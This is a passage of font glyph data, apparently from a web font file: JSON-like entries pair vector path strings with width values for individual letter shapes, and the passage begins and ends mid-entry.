0,-1,1,-4,3,-3xm151,-33v0,-1,1,-2,3,-2v0,2,-1,2,-3,2"},{"d":"132,-306v-2,-10,30,7,30,-6v-2,-2,-11,3,-7,-4v13,-5,21,13,13,22v8,6,-7,13,0,20v-1,-5,2,-13,3,-7v-1,12,4,29,-6,34v0,-3,-5,-6,-6,-2v2,4,11,10,3,12r-5,-1v3,19,-8,21,-18,26v16,15,-27,22,-23,36v-9,2,-9,18,-18,21r0,-7v-7,2,-2,16,-9,20v8,-1,11,-6,17,-8v-7,11,-10,23,-24,27v5,-1,7,1,4,4v-3,3,-3,8,-8,9v8,-5,-2,-17,-4,-7v-9,18,-33,9,-53,12v29,-50,62,-96,95,-143v1,-4,-1,-5,-5,-4r-102,-1r1,-20v5,0,5,18,10,9v7,-11,0,-22,-11,-24v5,-4,10,-10,8,-16v-6,-1,-9,5,-8,-4v28,-3,62,0,92,-1v2,4,6,10,6,0v13,-2,22,10,32,4v-2,-3,-4,-2,-7,-1xm27,-300v0,-3,-3,-2,-5,-1v0,3,3,2,5,1xm139,-301v-1,3,1,5,2,1xm156,-300v0,1,1,2,2,3v0,-1,-1,-2,-2,-3xm138,-292v-1,-2,-1,0,-2,1xm157,-289v-3,-4,-5,0,-6,4v3,-1,4,-2,6,-4xm20,-286v3,4,15,0,8,-5v-4,1,-12,0,-8,5xm106,-287v0,2,0,4,3,3v0,-2,-1,-3,-3,-3xm42,-283v0,4,1,7,6,5v1,-4,-3,-5,-6,-5xm70,-283v-4,0,-5,5,-2,7v4,1,1,-5,2,-7xm110,-282v0,3,3,3,6,2xm148,-278v-2,-2,-5,0,-4,2v2,2,4,0,4,-2xm40,-273v-3,-6,-8,0,-12,2v4,0,12,3,12,-2xm61,-255v13,-14,-16,-24,-1,-1xm146,-235v-3,-1,-8,-5,-10,0v3,0,8,2,10,0xm137,-228v-1,0,-4,-2,-3,1xm133,-221v0,0,-8,-3,-7,2v2,-1,6,0,7,-2xm136,-213v-9,1,-28,2,-10,5v3,-2,11,1,10,-5xm138,-201v0,-3,-3,-2,-4,0r4,0xm115,-197v-4,0,-4,5,-4,10v3,-2,3,-5,4,-10xm111,-186v-2,0,-5,4,-1,3v1,-1,1,-2,1,-3xm110,-179v-4,-1,-5,1,-6,3xm81,-178v-1,1,-1,2,-1,3v1,-1,1,-2,1,-3xm103,-171v-2,0,-4,0,-3,3v1,-1,3,-1,3,-3xm75,-165v-2,-3,-5,-1,-4,3v0,2,1,2,2,1v1,-1,1,-2,2,-4xm116,-165v0,3,-2,5,-2,1v1,0,1,0,2,-1xm77,-148v3,-2,12,-8,7,-11v-4,1,-5,7,-7,11xm72,-154v-6,-5,-12,2,-11,12v6,-1,9,-7,11,-12xm106,-152v0,-2,2,-5,5,-3xm84,-135v-3,-3,-7,0,-6,5xm91,-132v-1,0,-2,-2,-2,0r2,0xm59,-130v-1,-3,-4,-2,-6,0v1,3,5,2,6,0xm56,-125v-2,-1,-6,3,-2,2v1,0,1,-1,2,-2xm33,-111v-5,-4,-6,2,-2,2xm42,-62v-10,-3,8,-13,-2,-21v5,-3,12,-5,13,-12v8,0,18,-3,25,-1v-3,6,-22,5,-9,12v9,-18,29,1,43,-5v-3,2,-1,7,3,4v-4,-5,3,-10,8,-8v-1,1,-3,3,-3,5v10,-4,18,5,8,10v-13,-5,-27,4,-38,8v8,1,15,3,13,14v6,-3,4,-13,14,-12v0,-15,17,1,21,-4v-10,-5,12,-13,-5,-22v23,-4,17,18,23,29v6,1,20,-2,8,-7v-8,2,-9,-14,-8,-21r15,-1v1,9,-12,14,0,16r0,39r-162,0r0,-20v8,1,7,24,15,2v8,-2,18,8,20,-2v10,5,19,26,26,7v-1,-6,-14,-10,-2,-12v6,2,16,0,12,-7r8,0v-6,-6,-23,3,-35,6v1,0,3,2,3,3r-14,-5r0,5xm13,-94v13,0,25,-5,38,-1v-10,2,-10,14,-14,22v-4,-1,0,-7,-2,-8v-8,2,-19,7,-25,8v5,-4,15,-15,6,-17v-2,0,-4,-1,-3,-4xm34,-88v-2,-12,-6,0,-12,2v5,3,7,-2,12,-2xm57,-83v-3,-2,-11,-1,-6,3v3,1,7,2,6,-3xm73,-80v-7,-3,-9,1,-5,6v0,3,3,3,5,1v1,-2,1,-5,0,-7xm113,-75v3,-1,3,1,1,1xm25,-69v4,-4,12,1,7,4v-4,0,-7,0,-7,-4xm147,-64v1,-5,-3,-4,-3,-1xm136,-67v-8,-1,-26,3,-9,6v1,-4,8,-2,9,-6xm29,-62v3,-1,6,2,1,2xm100,-57v0,-5,-4,-1,-6,0r-1,2v3,0,6,0,7,-2xm116,-59v-5,-1,-7,4,-1,3xm78,-55v-2,0,-5,-2,-4,1v1,0,3,-1,4,-1xm34,-52v0,1,0,2,1,3v0,-1,0,-2,-1,-3"},{"w":87},{"d":"13,-290v-12,-35,25,-26,55,-27v-7,10,-24,9,-29,21v16,-3,24,-15,39,-20v18,2,40,0,52,8v1,4,0,11,5,10r0,-6v6,4,13,7,10,13v10,-4,5,12,13,9v-4,8,-1,11,-2,20v-6,-2,-4,-20,-6,-10v5,18,-5,28,-1,38v2,-3,9,-8,8,1v5,0,11,2,14,-1v-5,8,2,20,-1,28v-11,-4,5,-25,-12,-22v6,16,-1,21,2,36v-4,1,-2,5,1,6v9,-3,4,-9,5,-18v9,5,1,25,5,38v-8,3,6,13,-3,22v9,51,-19,100,-69,100v-3,-5,-8,-9,-15,-9v3,3,17,8,8,9v-12,-3,-29,11,-33,-5v-11,-5,-18,6,-27,0v-5,-4,-12,-22,-15,-13v-3,8,15,8,8,16v-3,-1,-5,-7,-8,-3v2,3,0,4,-3,4v-11,-14,9,-27,1,-37v-3,3,4,9,-1,11v-3,-3,-4,-16,0,-20v0,0,1,2,1,0v-6,-14,-4,-56,-2,-80r4,0v-6,-3,-5,-13,-4,-20v2,3,3,9,9,8v-4,-6,11,-6,4,-11v-3,8,-18,-1,-11,-4r22,-2r-4,7v13,-5,21,1,22,11v3,-1,3,-12,6,-4v-1,12,3,21,-2,28v1,-1,2,-1,3,-1v-2,6,1,16,-4,19v5,-14,-7,-17,-3,-34v-2,6,-7,9,-6,18v-1,0,-2,-1,-3,-2v0,4,4,12,7,8v0,11,-9,16,-6,33v-5,3,-2,-7,-8,-6r7,33v9,5,17,-2,13,-11v8,9,31,5,38,-1r44,4v-6,-9,-27,-5,-44,-8v6,-12,5,-32,7,-47v0,2,2,6,5,3v-10,-13,-9,-50,-5,-68v4,-3,10,-4,11,-9v-6,-2,-12,6,-13,0v-2,-13,-3,-27,-12,-34v4,-4,0,-7,-5,-6v-28,-6,-23,22,-28,51r-4,1v0,-9,4,-21,-3,-25v-2,11,3,27,-4,33v-11,0,-29,11,-35,2v5,-19,-12,-56,15,-56v1,-13,-16,7,-14,-10v7,1,11,-4,2,-5r-2,1r0,-11v2,0,5,2,7,0v0,-2,-3,-4,-6,-4xm98,-309v-3,-1,-6,-2,-6,3v2,-1,6,0,6,-3xm90,-284v12,-6,25,-12,32,-21v-4,1,-5,-2,-8,-2v1,13,-22,10,-24,23xm125,-300v0,2,0,4,3,3v0,-1,-1,-3,-3,-3xm141,-284v2,-7,-4,-12,-9,-7v2,7,0,26,10,19v1,-6,-10,-5,-6,-12r5,0xm135,-289v2,0,2,1,1,2v-1,-1,-1,-1,-1,-2xm35,-287v-4,3,1,4,4,6r2,0v0,-3,-2,-6,-6,-6xm127,-286v-2,0,-2,0,-2,2v1,0,1,-1,2,-2xm31,-284v-1,-1,-4,-2,-3,1xm122,-285v-3,-1,-6,3,-2,3v1,-1,2,-2,2,-3xm116,-281v-2,-1,-2,-1,-2,2v1,0,1,-1,2,-2xm92,-279v-1,-1,-1,-3,-1,0r1,0xm48,-277v1,2,6,1,5,-3v-3,0,-6,-1,-5,3xm148,-280v0,0,1,1,2,1xm62,-276v-2,-1,-4,3,-1,2v0,-1,1,-1,1,-2xm167,-256v-8,3,-7,-20,-7,-20v4,5,7,11,7,20xm92,-273v-2,-4,-5,-1,-5,2v2,4,4,0,5,-2xm82,-274v0,1,1,2,2,2v0,-1,-1,-1,-2,-2xm126,-270v-1,-7,-3,-3,-1,0r1,0xm28,-270v-1,-2,-9,-6,-5,0r5,0xm49,-273v-2,-1,-5,3,-2,3v1,-1,2,-2,2,-3xm45,-267v-2,-2,-8,-3,-10,-1v2,2,-5,6,2,4xm115,-266v-5,1,-10,2,-6,8v2,-2,5,-4,6,-8xm147,-266v-7,2,-14,-1,-13,10v5,-8,12,6,13,-10xm81,-262v0,-2,4,-3,4,0r-4,0xm44,-261v-4,2,-4,4,0,6v1,-2,1,-4,0,-6xm103,-258v0,-2,-7,-6,-7,-1v1,3,4,4,7,1xm24,-259v-2,-1,-2,1,-2,3v1,1,1,1,2,0r0,-3xm155,-259r0,3v-1,-1,-1,-2,0,-3xm37,-257v-3,-1,-5,1,-2,2v1,0,2,-1,2,-2xm129,-257v0,0,-3,7,1,6v2,-2,2,-5,-1,-6xm17,-253v-1,-2,-4,-3,-3,1xm114,-255v-5,2,-12,2,-12,9v5,-1,9,-4,12,-9xm118,-254v-1,0,-1,0,-1,1xm43,-252v-2,-1,-5,2,-1,2xm147,-252v-4,1,-8,2,-8,7v4,-1,7,-3,8,-7xm15,-250v-2,0,0,2,0,3r0,-3xm116,-247v-4,7,1,7,7,4v4,0,1,-5,0,-6v-2,2,-4,4,-7,2xm111,-248v-4,1,-5,7,0,8r0,-8xm167,-243v0,-1,1,-2,3,-2v0,2,-1,4,-3,2xm136,-244v0,6,-4,13,-2,18v9,-3,10,-10,2,-18xm104,-238v1,1,1,1,2,1xm38,-235v-3,1,-5,4,-2,6v1,-2,2,-3,2,-6xm112,-231v0,1,0,1,1,1v0,-1,0,0,-1,-1xm28,-231v-1,1,-2,4,0,4v0,-1,2,-3,0,-4xm38,-226v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm19,-224v-3,-1,-6,3,-2,3v1,0,2,-2,2,-3xm124,-205v9,-6,30,-8,31,-18v-11,6,-27,6,-31,18xm44,-223v0,2,3,4,3,1xm46,-216v0,-2,-3,-4,-2,0r2,0xm156,-215v-6,12,-10,26,-9,42v9,-5,7,-28,9,-42xm26,-212v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm114,-209v0,1,0,3,1,4v0,-1,0,-3,-1,-4xm144,-206v1,1,5,4,4,0r-4,0xm40,-201v4,-1,12,-5,14,-1v-5,0,-12,5,-14,1xm115,-199v1,-6,-5,-3,-7,-1v-1,1,-2,4,1,3xm126,-200v-2,0,-1,2,-1,3v2,0,1,-2,1,-3xm134,-199v1,1,1,1,2,1v-1,0,-1,-1,-2,-1xm60,-197v1,1,2,2,2,3v-1,-1,-2,-2,-2,-3xm117,-194v-4,-1,-1,5,-1,6v0,-2,3,-5,1,-6xm138,-181v6,0,-1,-6,3,-12v-4,-1,-5,1,-5,4v-3,-2,-7,-2,-11,-2v1,7,11,5,13,10xm34,-182v2,-7,-6,-8,-3,-2v-1,2,1,2,3,2xm110,-189r0,4v2,-1,0,-3,0,-4xm39,-176v-4,0,-4,-6,-10,-3v-2,11,6,17,12,7v0,-7,0,-13,-4,-16xm124,-185v-2,-1,-5,-3,-5,1v2,1,5,2,5,-1xm135,-179v1,-6,-4,-3,-5,-1v0,3,3,3,5,1xm124,-179v-2,-1,-2,-1,-2,2v1,0,2,-1,2,-2xm141,-175r0,1r0,-1xm115,-175v0,0,0,2,1,2v0,-1,0,-1,-1,-2xm134,-175v-6,-1,-5,3,-1,3xm33,-170v-3,-2,0,-6,2,-3v0,1,0,3,-2,3xm22,-172v0,1,2,1,3,1v-1,-1,-2,-1,-3,-1xm24,-166v-4,11,8,24,3,3v0,-1,-1,-2,-3,-3xm145,-161v-2,1,-1,8,0,12r0,-12xm14,-159v-2,5,4,9,3,2v-1,-1,-2,-1,-3,-2xm132,-157r0,1r0,-1xm47,-150v-4,1,-1,6,1,7v3,-1,-3,-3,-1,-7xm27,-147v-3,4,4,9,2,3v-1,-1,-1,-2,-2,-3xm130,-141v4,-6,-3,-5,-3,-2v1,1,2,1,3,2xm164,-144v-3,-1,-6,3,-1,2xm150,-140v-4,-4,-10,3,-12,7v6,-1,11,-2,12,-7xm133,-139v-1,0,-4,-2,-3,1xm60,-139r1,9v-1,-3,-3,-6,-1,-9xm29,-138v-1,4,1,10,2,3xm38,-136v0,1,1,2,2,2v0,-1,0,-2,-2,-2xm49,-112v-2,-16,8,-34,5,-10v0,3,0,5,3,4v1,-2,1,-6,4,-7v-1,6,3,17,-2,20v0,-7,-4,-7,-10,-7xm41,-131v-1,-1,-4,3,-2,4v2,0,1,-3,2,-4xm164,-131v-2,0,-4,0,-3,3v3,1,2,-2,3,-3xm131,-124v-2,-1,-2,1,-2,3v2,1,2,-1,2,-3xm164,-122v-1,0,-1,1,-1,2xm143,-120v-1,0,-1,0,-1,1xm31,-120v-1,7,6,10,3,3xm147,-112v0,2,2,2,4,2v1,-3,-2,-2,-4,-2xm164,-111v-2,0,0,1,0,2r0,-2xm35,-108v-2,-2,-5,-3,-6,0v4,-1,5,6,6,0xm144,-108v-3,-1,-4,2,-4,4v3,1,4,-2,4,-4xm162,-105v-8,1,-7,12,-10,20v5,-4,8,-11,10,-20xm40,-102v-3,0,-3,0,-2,2v2,0,2,0,2,-2xm26,-99v-1,0,-1,0,-1,1xm56,-98v2,0,4,0,3,2v-1,0,-3,0,-3,-2xm97,-95v-3,-1,-5,1,-4,4v3,1,5,-1,4,-4xm25,-94v0,4,1,6,5,4v1,-3,-2,-3,-5,-4xm79,-92r0,1r0,-1xm139,-92v0,3,-2,7,1,8v0,-2,2,-7,-1,-8xm60,-87v-3,-1,-9,6,-3,5v1,-2,3,-2,3,-5xm77,-84v0,3,3,8,3,1v-1,0,-2,-1,-3,-1xm62,-80v-2,0,-1,2,-1,3v2,0,1,-2,1,-3xm139,-80v-5,4,-2,13,-1,19v4,-4,1,-13,1,-19xm29,-79v-2,-1,-2,1,-2,3v2,1,2,-1,2,-3xm80,-69v1,-2,4,-6,-1,-6xm28,-74v0,1,1,1,2,2v0,-1,-1,-2,-2,-2xm144,-73v0,1,1,2,3,2v0,-1,-1,-2,-3,-2xm42,-67r0,3v1,-1,1,-2,0,-3xm30,-66v-3,-1,-3,1,-3,4v3,1,3,-1,3,-4xm56,-63v0,-1,-1,-3,-1,0r1,0xm83,-60v-1,-6,-19,-5,-11,2xm66,-59v1,-5,-4,-5,-4,-1v1,0,3,1,4,1xm60,-59v0,-5,-1,-4,-1,0r1,0xm109,-55v0,3,3,4,4,1xm68,-51r0,-1r0,1xm81,-46v-1,-6,-6,-4,-10,-5v-1,8,9,1,10,5xm68,-48v-2,-1,-6,-1,-5,3v2,1,6,1,5,-3xm19,-44v2,0,2,1,3,3v-2,0,-4,0,-3,-3xm28,-42v-1,-3,5,-1,1,-1","w":179},{"d":"51,-177v5,13,-2,20,3,32v-5,0,-5,-5,-8,-7v-2,9,8,8,4,17v5,-1,8,-3,11,-6v0,7,-4,8,0,14r-3,0v7,4,-5,8,3,13r-12,-2v3,6,4,15,12,14v-2,8,0,20,-3,27v-7,-1,-4,-16,-13,-9v11,3,-4,9,4,12v-4,2,-5,-2,-9,1v0,-10,-3,-16,9,-18v-1,-9,-6,0,-11,1v-1,5,-4,6,-2,13v-4,-8,-14,-3,-25,0v4,-7,5,-8,13,-12v-6,1,-7,-3,-13,-2r0,-191v11,1,24,-1,33,1r1,9v11,-3,15,6,6,12v-10,3,-2,8,-8,14v10,1,20,6,16,19v-8,2,-5,-10,-11,-4v4,4,14,6,12,12r-4,-1v2,9,5,9,4,19v-19,2,13,10,-2,21v3,2,2,4,-2,3xm17,-278v-6,12,10,20,3,2v-1,-1,-1,-2,-3,-2xm40,-267v-1,-3,-9,1,-5,2v3,0,5,0,5,-2xm44,-263v-4,-1,-4,2,-6,3v2,-1,4,-1,6,-3xm19,-262v-1,3,2,6,2,1xm55,-256v0,-2,1,-4,4,-3v0,2,-1,4,-4,3xm38,-251v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm56,-249r4,0r-4,0xm50,-246v1,-2,1,-2,2,0r-2,0xm57,-242v-1,-2,1,-2,3,-2v1,2,-1,2,-3,2xm32,-240v1,0,1,1,2,1xm48,-239v-1,4,8,6,4,1xm35,-223r-2,2v1,0,2,-1,2,-2xm46,-221r3,1v-1,-1,-2,-1,-3,-1xm40,-218v-2,0,-5,-1,-4,2r5,0xm41,-208v1,-2,-3,-3,-3,-1xm36,-205r-3,0r3,0xm43,-203v-3,-3,-11,4,-2,1xm40,-194v-2,0,-7,-6,-6,0v6,1,7,12,6,0xm50,-195v-2,-3,-6,-2,-7,1v2,2,6,1,7,-1xm55,-188v0,2,2,3,4,3v-1,-1,-2,-3,-4,-3xm45,-169v-1,-5,-3,-21,-5,-10v2,3,2,7,5,10xm46,-167v-3,-1,-2,2,-2,4v2,0,2,-2,2,-4xm22,-167v-3,-1,-1,2,-1,4v3,0,1,-2,1,-4xm46,-159v-2,-1,-2,-1,-2,2v2,0,2,0,2,-2xm24,-150v2,-6,-6,-10,-3,-3v1,1,1,2,3,3xm38,-149v-4,-1,-3,3,-4,6v0,2,2,3,4,3r0,-9xm20,-147v0,7,8,19,8,10r0,-9xm50,-130v-6,-1,-3,5,-1,7xm29,-126v-4,-1,-4,1,-3,4v3,1,3,-1,3,-4xm48,-121v-1,1,-1,2,0,3r0,-3xm31,-118v-1,-1,-4,-3,-3,0r3,0xm15,-108v1,0,2,1,3,1v-1,0,-2,-1,-3,-1xm29,-97v1,-4,-4,-9,-5,-3v2,1,2,3,5,3xm22,-99v-2,1,-8,4,-5,7v3,-2,5,-2,5,-7xm45,-97v0,-3,-2,-2,-3,-1v0,1,2,3,3,1xm32,-91v-3,-3,-5,-1,-6,3v3,2,6,1,6,-3xm58,-71v-1,-2,-1,-2,2,-2v1,1,1,1,0,2r-2,0xm22,-70v3,-2,10,-4,9,3v-3,-1,-8,0,-9,-3xm38,-71v2,5,-3,9,-3,1v1,0,2,-1,3,-1xm27,-64v1,-3,2,-1,4,0v0,2,-3,3,-4,0xm14,-52v8,2,3,-10,11,-8v5,0,13,6,15,1v0,-1,-2,-4,1,-3v9,3,10,14,20,16v-14,2,-34,0,-50,1r0,-18v3,2,2,7,3,11xm30,-55v1,1,1,1,2,1","w":70},{"d":"92,-279v-1,-2,-1,-4,3,-3v0,2,0,4,-3,3xm105,-279v0,-4,8,-4,8,0r-8,0xm119,-281v4,-4,19,3,5,2v-2,2,-4,-1,-5,-2xm135,-279v0,-5,5,-3,6,0v-1,1,-5,2,-6,0xm100,-279v0,-2,4,-2,2,-1xm66,-277v-1,-2,2,-5,2,-1xm46,-209v14,-20,-1,-66,29,-63v-1,-3,-6,0,-3,-4v6,2,11,-6,13,-1v-4,1,-5,4,0,4v5,2,3,-5,9,-4r-1,4v2,-9,15,6,14,-4v12,2,40,-3,34,11v8,9,7,28,12,41v-5,2,-4,-1,-5,-6v-2,-5,1,-14,-6,-15v-4,20,15,22,15,40v-9,-1,-3,-23,-18,-7v4,0,10,-2,12,0v-5,4,2,13,7,9v1,5,-7,2,-6,7v9,1,3,7,9,13v-3,-1,-4,1,-2,3v5,6,-2,18,8,22v2,31,18,62,20,96v1,7,-11,3,-9,13v6,-4,7,2,7,9v0,8,-12,1,-16,3r1,1v-13,-3,-28,2,-44,-2v-4,-8,6,-10,3,-17v-1,2,-1,5,-5,4v-2,-18,-3,-27,-7,-42v-7,-1,-18,3,-21,-3r-2,-19v3,1,6,-2,3,-3v-9,-1,-5,13,-4,25v-4,0,-10,-1,-12,1v-4,13,0,33,-16,32v-2,4,-9,2,-10,7v7,-2,7,8,4,9v-18,6,-17,-12,-17,-27v-8,2,-7,-14,-11,-19v-2,18,18,36,3,47v-1,-8,-2,-24,-6,-25v0,8,6,20,0,25v-7,3,-2,-10,-6,-12v2,12,-3,13,-11,11r1,2v-5,1,-4,-3,-4,-8v2,-5,4,-25,8,-15v-3,-28,10,-47,12,-73v4,6,9,22,6,6v-4,-25,4,-46,7,-71v2,0,8,3,7,-1v-1,-1,-2,-3,-2,-4xm115,-274v0,0,-2,0,-2,1xm65,-272r4,-1v0,1,-3,3,-4,1xm128,-272v0,1,0,0,1,1v0,-1,0,0,-1,-1xm98,-271v0,2,1,4,4,3v1,-3,-1,-3,-4,-3xm83,-269v2,2,2,5,7,5v0,-3,-3,-5,-7,-5xm105,-268v0,1,1,1,2,2v0,-1,-1,-1,-2,-2xm97,-262v-1,-1,-3,-2,-3,0r3,0xm108,-259v-2,0,-3,1,-1,2xm114,-257v-3,-1,-2,2,-3,3v1,-1,3,-1,3,-3xm76,-254v-4,-1,-3,2,-2,4v1,1,1,2,2,3r0,-7xm120,-254r1,1xm125,-252v1,2,3,4,4,2v0,-2,-2,-2,-4,-2xm140,-248v-2,-2,-7,-4,-9,-1v2,2,8,7,9,1xm77,-241v-3,-1,-5,2,-1,2xm132,-237v-3,-1,-3,1,-3,4v2,-1,5,-2,3,-4xm49,-233v0,0,0,-2,1,-2v0,0,0,2,-1,2xm71,-224v1,-7,-6,-12,-5,-2v-1,6,-4,-1,-8,0v4,8,6,6,13,2xm61,-231v-1,0,-1,0,-1,1xm119,-143v1,-4,-8,-9,-10,-8v-4,-25,-3,-56,-11,-78v0,31,-15,72,-4,97v9,-4,-3,-6,2,-10v8,8,14,-4,23,-1xm47,-225v1,1,1,2,0,3r0,-3xm121,-224r2,0r-2,0xm72,-222v-2,6,7,12,6,6v-2,-2,-3,-5,-6,-6xm109,-217v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm44,-206v-2,-1,-2,-6,1,-5v0,1,0,3,-1,5xm125,-207v-2,-2,-4,-4,-3,1xm142,-206v-2,-7,-8,1,-12,3v3,2,8,-2,12,-3xm116,-203v1,0,1,1,2,1v-1,0,-1,-1,-2,-1xm123,-201v-3,2,-2,4,2,3r2,-4xm48,-200v-4,-2,-7,7,-4,5v2,-1,4,-2,4,-5xm109,-199v0,0,-1,0,-1,1v0,0,1,0,1,-1xm119,-198v-2,-1,-6,2,-2,2v1,0,1,-1,2,-2xm45,-192v-2,0,-5,5,-3,5v1,-2,3,-2,3,-5xm81,-186v1,-1,1,-3,-1,-3v0,1,1,2,1,3xm126,-183r0,-3r0,3xm86,-186v-2,0,-1,2,-2,3xm44,-183v-1,1,-3,1,-1,2xm89,-180v-2,0,-8,3,-3,3xm133,-164v1,-6,-2,-10,1,-15v-5,0,-16,11,-4,10v1,2,1,5,3,5xm61,-178v-3,-1,-4,2,-2,3xm41,-175v0,2,1,3,3,3v0,-2,0,-4,-3,-3xm66,-169v0,2,-2,4,0,6v0,-2,2,-4,0,-6xm39,-169v4,3,-3,8,2,9v0,-3,4,-9,-2,-9xm63,-159v0,-4,-2,-7,-7,-7v3,2,2,7,7,7xm66,-159v-1,5,-3,10,-1,15xm140,-154v0,-1,-1,-4,-1,-1v0,0,0,1,1,1xm163,-157v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm116,-154v0,4,5,4,7,6v0,-4,-5,-3,-7,-6xm36,-145v0,-1,2,-4,0,-4r0,4xm56,-149v0,1,1,3,1,4v0,-2,0,-3,-1,-4xm126,-138v5,-1,2,-14,-2,-10xm109,-148v3,0,3,0,2,2v-1,0,-2,-1,-2,-2xm118,-137v1,-4,-4,-6,-3,-1v1,1,2,1,3,1xm64,-140v1,3,-3,11,1,11xm123,-137v-1,-2,-1,-4,-1,0r1,0xm85,-135v1,-5,-3,-5,-3,-1v1,0,2,1,3,1xm128,-139v0,3,2,3,4,2v-1,-1,-2,-2,-4,-2xm43,-138v-2,0,-2,2,-2,3xm112,-136v0,1,-2,4,0,4v0,-1,2,-3,0,-4xm124,-135v0,6,6,8,3,2v-1,-1,-2,-1,-3,-2xm103,-133v-3,0,-5,1,-3,3v1,-1,3,-1,3,-3xm155,-132v-1,0,-1,0,-1,1v1,0,0,0,1,-1xm43,-132v-2,0,-2,0,-1,1xm138,-131v0,3,1,5,4,5v0,-2,-2,-5,-4,-5xm94,-130v-3,3,-1,6,0,10v2,-2,1,-7,0,-10xm158,-127v-1,1,-2,1,-2,2v1,-1,2,-1,2,-2xm64,-124v0,1,0,2,1,3v0,-1,0,-2,-1,-3xm35,-115v3,-2,6,-11,-1,-6v0,2,0,4,1,6xm160,-119v3,-2,5,-1,6,-4v-3,0,-6,0,-6,4xm150,-121v-14,3,-22,13,-32,20v12,-6,25,-10,32,-20xm157,-121v-2,0,-4,0,-3,3v3,1,2,-2,3,-3xm65,-119v-4,6,-3,32,-2,45xm44,-113v0,-3,-4,-6,-3,0r3,0xm126,-116v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm82,-114r-1,3xm41,-78v11,-14,-12,-54,-1,-19xm151,-113v-1,0,-1,1,-1,2xm170,-111v1,1,2,1,3,2v0,-1,-2,-2,-3,-2xm86,-105v-1,-2,-4,-4,-3,0r3,0xm150,-108v-4,1,-8,3,-6,7v2,-2,5,-3,6,-7xm174,-105v-2,-1,-4,-2,-6,0v2,1,4,2,6,0xm154,-106v1,1,1,1,2,1xm100,-104v0,1,0,2,1,2v0,-1,-1,-2,-1,-2xm103,-104v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm138,-102v0,-4,-2,-2,-3,0v0,3,2,1,3,0xm131,-102v-3,-1,-4,1,-4,3xm153,-97v-1,-2,-1,-4,-1,0r1,0xm135,-98v-2,0,-1,2,-1,3xm140,-98v1,2,1,5,3,3v0,-2,-1,-3,-3,-3xm126,-94v1,3,-1,8,3,8xm155,-89v-1,-2,-1,-4,-1,0r1,0xm20,-92r0,1r0,-1xm143,-87v2,-2,4,-2,8,-1v-1,-3,-10,-7,-8,1xm136,-87v2,-3,-2,-3,-4,-4v0,2,3,4,4,4xm155,-89v0,1,1,1,2,2v0,-1,-1,-1,-2,-2xm139,-88v-1,1,-1,1,0,2r0,-2xm160,-87v0,2,3,4,2,0r-2,0xm22,-85v-2,-1,-4,-1,-3,3v2,9,-3,21,5,23xm144,-85v-1,-2,-1,0,-2,1xm152,-85v-6,-3,0,9,-8,8v1,3,6,3,10,4v-3,-3,-4,-7,-2,-12xm122,-83v0,1,1,1,1,1v0,-1,-1,-1,-1,-1xm129,-71v2,-1,1,-14,-5,-10v0,3,3,7,5,10xm58,-81v0,1,1,3,1,1xm164,-78r0,0r0,0xm134,-75v0,0,1,1,2,1v0,0,-1,-1,-2,-1xm137,-73r2,1v-1,0,-1,-1,-2,-1xm136,-72v0,1,-2,2,0,2r0,-2xm178,-70v-1,0,-1,0,-1,1v1,0,1,0,1,-1xm57,-68v-3,-1,-3,1,-2,3v2,1,2,-1,2,-3xm152,-68v-1,3,1,6,3,6v-1,-3,0,-5,-3,-6xm129,-68v-2,-1,-2,1,-2,3v2,1,2,-1,2,-3xm138,-65r-1,1xm149,-64v-2,0,-1,1,0,2r0,-2xm180,-60v0,-5,-3,-1,-4,0v0,1,3,1,4,0xm18,-58v-1,-2,-2,-5,-4,-2v1,1,2,2,4,2xm140,-62v1,1,1,2,3,2v-1,-1,-2,-1,-3,-2xm128,-61v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm174,-59v-2,0,-3,3,0,2r0,-2xm168,-54v0,0,-5,1,-3,1v1,0,2,0,3,-1xm17,-54v0,3,1,12,1,4v0,-1,-1,-3,-1,-4xm186,-54v4,1,5,9,3,14v-3,-2,-2,-9,-3,-14xm160,-49v0,-2,-3,-3,-5,-1v0,2,3,3,5,1xm12,-51v0,0,0,1,1,1v0,0,0,-1,-1,-1xm141,-48r0,1r0,-1xm168,-46v0,2,1,2,2,1v0,-1,-1,-1,-2,-1xm129,-44v0,2,3,3,2,0r-2,0xm179,-40v0,-1,-1,-4,-2,-2v1,1,1,2,2,2xm147,-42v-4,-1,-5,1,-2,3v4,1,5,-1,2,-3","w":198},{"d":"176,-91v-10,0,-1,10,-3,14v-4,-1,-1,10,-10,9v0,0,-12,20,-10,6v-6,-1,1,11,-7,11v-10,4,-37,3,-24,15v2,7,3,15,12,15r-1,6v9,-10,13,4,22,-6v5,0,3,3,1,5v-3,-2,-2,5,-5,6v2,2,4,0,7,0v2,7,-7,12,1,15r0,-9v7,2,9,23,-1,23v-51,4,-94,-10,-88,-62v-13,-9,-34,-10,-39,-28v-12,-18,-21,-63,-12,-86v-5,-7,-7,-36,2,-39v-6,11,7,24,5,9v2,-14,-5,-15,-2,-24v-10,0,2,13,-9,12v2,-9,5,-19,0,-26v6,4,16,-1,8,-5v5,-5,1,-2,6,-9v-10,0,7,-8,-8,-6v-3,-6,2,-25,7,-15v11,-2,-2,-6,1,-11v2,1,4,1,3,-2v0,-10,12,-8,10,-13v4,-11,9,5,11,-2v1,-20,46,-15,63,-16v-3,3,-9,5,-11,9v6,-3,13,-4,15,-11v46,7,74,44,65,99v10,6,-8,18,2,18v-2,25,0,41,0,64v-1,2,-4,4,-8,3v2,2,3,4,7,3v1,5,0,8,-5,8v2,-1,4,-8,-2,-6v2,7,-12,6,-1,9v-3,2,-3,4,0,6v0,-1,3,-3,1,-4v10,3,-2,34,-3,15xm103,-303r0,1r0,-1xm88,-297v-3,-1,-4,1,-2,3v3,1,3,-1,2,-3xm129,-297v0,3,1,5,3,3v0,-2,-1,-3,-3,-3xm61,-292v2,2,2,5,7,4v2,-7,-1,-8,-7,-4xm70,-288v0,1,1,1,2,2v0,-1,-1,-1,-2,-2xm158,-272v0,-5,1,-21,-4,-12v1,5,3,10,1,15v1,0,3,-1,3,-3xm57,-285v2,-1,3,-2,-1,-2v0,1,0,2,1,2xm102,-287v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm44,-281r0,9v4,0,9,-2,8,-8xm162,-279v0,1,2,3,3,3v0,-1,-2,-2,-3,-3xm47,-